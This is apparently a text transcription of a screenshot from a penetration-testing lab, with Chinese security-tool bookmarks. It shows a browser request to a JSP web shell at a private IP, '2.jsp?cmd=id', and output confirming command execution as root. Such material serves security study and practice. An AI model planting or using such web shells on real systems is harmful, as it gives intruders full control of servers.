 不安全 | 192.168.149.129:8161/api/2.jsp?cmd=id
信息收集 实战靶场 学习工具 图像识别 在线解码 服务代理 问题站点 资源库 后渗透 内网穿透 漏洞挖掘 在线工具 黑
Hello
uid=0(root) gid=0(root) groups=0(root)